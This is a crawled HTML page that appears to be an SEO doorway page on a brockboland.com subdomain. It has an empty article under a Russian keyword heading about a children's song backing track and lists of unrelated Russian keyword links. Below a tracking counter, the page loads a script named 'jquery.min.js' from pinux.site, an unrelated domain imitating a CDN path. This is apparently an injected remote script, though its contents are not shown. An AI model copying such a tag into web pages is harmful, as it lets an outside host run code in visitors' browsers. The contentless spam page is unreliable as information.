

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-nashi-yunye-smeshnye-golosa-minusovka.html
body_size: 1866
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Наши юные смешные голоса минусовка - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Наши юные смешные голоса минусовка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-raspisanie-aviareysov-barnaul-tomsk.html">Расписание авиарейсов барнаул томск</a></li>
                                <li><a href="xtt-taynaya-strast-mishel-braun.html">Тайная страсть мишель браун</a></li>
                                <li><a href="xtt-usborne-knigi.html">Usborne книги</a></li>
                                <li><a href="xtt-bednaya-liza-v-sokraschenii-kratkoe-soderzhanie.html">Бедная лиза в сокращении краткое содержание</a></li>
                                <li><a href="xtt-epson-tx659-proshivka.html">Epson tx659 прошивка</a></li>
                                <li><a href="xtt-uvedomlenie-v-rostehnadzor-o-vklyuchenii-elektroustanovki-obrazec.html">Уведомление в ростехнадзор о включении электроустановки образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-fortune-summoners.html">Fortune summoners</a></li>
                                            <li><a href="xtt-ktptr-04-rukovodstvo-po-ekspluatacii.html">Ктптр 04 руководство по эксплуатации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-yazyk-delovogo-obscheniya-prezentaciya.html">Язык делового общения презентация</a></li>
                                            <li><a href="xtt-simulyator-geroya-boevika-igrat.html">Симулятор героя боевика играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kaspersky-workstation-6.html">Kaspersky workstation 6</a></li>
                                            <li><a href="xtt-algoritm-prezentaciya-4-klass.html">Алгоритм презентация 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-uralskie-pelmeni-gadzhety-skachat-torrent.html">Уральские пельмени гаджеты скачать торрент</a></li>
                                            <li><a href="xtt-mod-na-silent-hill.html">Мод на silent hill</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
